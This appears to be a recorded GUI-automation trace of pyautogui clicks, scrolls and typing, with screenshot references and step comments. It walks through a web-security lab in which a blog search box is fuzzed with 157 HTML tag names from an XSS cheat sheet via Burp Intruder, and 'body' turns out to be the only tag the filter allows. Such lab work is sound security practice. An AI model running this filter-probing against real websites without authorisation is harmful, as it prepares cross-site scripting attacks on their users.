
# Enter the <img> tag into the lab blog search box via the autocomplete suggestion.
pyautogui.write('<im')

pyautogui.click(301, 330)

pyautogui.moveTo(246, 137)

# Copy all HTML tag names from the XSS cheat sheet's Event handlers section to the clipboard.
pyautogui.click(373, 7)

pyautogui.scroll(3)

pyautogui.moveTo(147, 234)

pyautogui.scroll(-3)

pyautogui.click(200, 376)

# Send the img search request to Intruder and mark only the tag name img as a payload position.
pyautogui.click(271, 73)

pyautogui.moveTo(1039, 176)

pyautogui.click(1023, 141)

pyautogui.doubleClick(133, 113)

# Paste the 157 tag names as Intruder payloads and start the attack.
pyautogui.click(119, 18)

pyautogui.moveTo(585, 276)

pyautogui.moveTo(192, 276)

pyautogui.click(1009, 50)

# Sort attack results by status and confirm body is the only tag returning 200.
pyautogui.click(262, 93)
